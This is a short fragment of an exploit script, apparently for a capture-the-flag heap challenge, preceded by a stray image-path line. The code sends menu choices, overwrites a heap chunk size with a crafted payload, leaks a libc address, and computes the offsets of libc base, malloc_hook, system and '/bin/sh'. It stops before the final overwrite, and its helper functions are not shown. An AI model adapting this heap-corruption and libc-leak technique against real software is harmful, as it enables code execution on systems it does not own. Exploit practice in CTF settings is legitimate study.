
def gold() :

	p.recvuntil('>')

	p.sendline('4')

gold()

gold()

gold()

dump(1)

gold()

buy(3,'\x00'*0x18+p64(0x1a1))

buy(1,'')

p.recvuntil('[Item 2] ')

libc=u64(p.recv(6).ljust(8,'\x00'))-0x3c4b78

malloc_hook=libc+0x3c4b10

system=libc+0x453a0

binsh=libc+0x18ce17

print('libc base : '+hex(libc))

dump(1)

dump(3)

gold()
